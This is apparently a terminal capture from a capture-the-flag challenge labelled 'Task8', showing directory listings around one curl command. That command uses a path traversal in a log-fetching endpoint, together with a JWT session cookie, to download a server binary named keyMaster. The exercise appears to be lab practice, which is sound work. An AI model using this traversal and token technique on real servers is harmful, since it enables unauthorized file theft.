 [ ]━━[Task8]━━[main]
▶ ls
total 8.0K
drwxr-xr-x 2 bode bode 4.0K Dec 18 00:48 img
-rw-r--r-- 1 bode bode  422 Dec 17 22:08 README.md
[ ]━━[Task8]━━[main]
▶ curl https://jbjlxkyofmpcxooy.ransommethis.net/qschfbjhzihmssyy/fetchlog?log=../../../opt/
keyMaster/keyMaster -b "tok=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE2NzEzMDQ2NDMsImV4cC
I6MTY3Mzg5NjY0MywidWlkIjoiMzQ3OTkiLCJzZWMiOiJLN2NyZkdDNlkzNnBOcTJ1TGxta1JINkZwN0dQWTFoRyJ9.4wb
9Y3fR3_0S8GMcPY3jFP6_NXG_-g-8Gv6-EfBxph0" --output keyMaster
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100 4567k  100 4567k    0     0   145k      0  0:00:31  0:00:31 --:--:--  149k
[ ]━━[Task8]━━[main]
▶ ls
total 4.5M
drwxr-xr-x 2 bode bode 4.0K Dec 18 00:48 img
-rw-r--r-- 1 bode bode 4.5M Dec 18 00:55 keyMaster
-rw-r--r-- 1 bode bode  422 Dec 17 22:08 README.md